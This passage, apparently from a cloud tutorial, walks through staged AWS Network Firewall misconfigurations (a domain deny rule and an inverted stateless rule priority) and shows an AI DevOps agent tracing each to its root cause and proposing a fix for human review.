
In the DevOps Agent Operator Web App view, the agent first restates the Alarm-1 trigger and confirms the firewall is dropping packets above the threshold (Figure 4).
Figure 4: Scenario 1 – The symptom

Next, the agent identifies the root cause: a manual update to the rg-domain rule group that added a domain deny rule (SID 2000002) shortly before the alarm fired, blocking TLS connections to the ELB endpoint (Figure 5).
Figure 5: Scenario 1 – The root cause

Finally, the agent presents a mitigation plan, recommending you remove the problematic deny rule (SID 2000002) to restore connectivity (Figure 6).
Figure 6: Scenario 1 – The mitigation plan
Note: In a real-world environment, this type of rule typically exists for a reason. Before removing it, verify whether it was intentional but scoped too broadly. If so, refine the rule to block only unauthorized endpoints rather than removing it entirely.
Confirm recovery. Apply the change the agent recommends. After the deny entry is gone, DroppedPackets falls back to baseline, Alarm-1 clears, and the card returns to green. Move on to Scenario 2.

At baseline, the rg-stateless-priority stateless rule group keeps the allow rule at priority 100 and the drop rule at 200 for the test class, TCP destination port 9142. The workload opens a TCP connection to the test endpoint on this port. Lower priority numbers evaluate first, so the allow rule wins. This scenario uses port 9142 instead of 443 to demonstrate a stateless rule, which matches on the packet’s 5-tuple (protocol, ports, addresses) rather than application content.
Introduce the change. Invert the two rule priorities so the drop rule evaluates before the allow rule. This is the kind of change a rushed rule edit can introduce.
In the navigation pane, under Network Firewall, choose Network Firewall rule groups.
Choose the rg-stateless-priority rule group to open its details page.
In the Rules section, choose Edit.
Raise the (Action: Pass) rule’s priority number so it sits after the (Action: Drop) rule, then choose Save. For example, change the (Action: Pass) rule from 100 to 300 (any number higher than the drop rule’s 200 works). You only need to move one rule, and using 300 avoids a clash with the drop rule that already sits at 200. Network Firewall evaluates the lowest priority number first, so the (Action: Drop) rule at 200 now wins for this traffic class, ahead of the (Action: Pass) rule at 300.
Figure 7: Scenario 2 – Rule priority change blocking the traffic class
What happens. The drop rule now wins, the TCP connection to the test endpoint on port 9142 times out, the StatelessRuleFailures metric climbs above baseline, and Alarm-2 moves to ALARM. The Scenario 2 card reads DROPPED (with the condition Stateless rules dropping the monitored traffic class), while the Scenario 1 and Scenario 3 cards stay Healthy (Figure 8). On the topology, the alarm pipeline from CloudWatch through Amazon SNS and Lambda to DevOps Agent and the workload-to-firewall inspect lines both turn amber, which the legend defines as collateral / alarm active, because the packets are now dropped at the firewall. To demonstrate the resulting failure, the TLS :9142 line from the internet gateway to the test endpoint is shown in red, which the legend defines as dropped (root cause).
Figure 8: Scenario 2 active
Let DevOps Agent investigate. A stateless drop happens before traffic reaches the stateful inspection engine, so it produces no ALERT log entries. The agent turns to configuration and flow logs instead:
Reads the stateless rule group state and finds the drop rule at the lower priority number, ahead of the pass rule, so the drop evaluates first.
Reads the flow logs and sees passed packets drop to zero within a minute of the change.
Searches CloudTrail and surfaces the UpdateRuleGroup call that inverted the priorities, identifying the user, role, and timestamp about a minute before the alarm.
Reports the root cause as that priority inversion. Recommends removing the redundant drop rule and managing the rule group through infrastructure-as-code (IaC) to prevent manual misconfigurations.
Presents this as a plan you review and apply, not an automatic change.

In the DevOps Agent Operator Web App view, the agent first restates the Alarm-2 trigger and confirms that a workload connectivity health check is failing because the firewall’s stateless rules are dropping egress (Figure 9).
Figure 9: Scenario 2 – The symptom
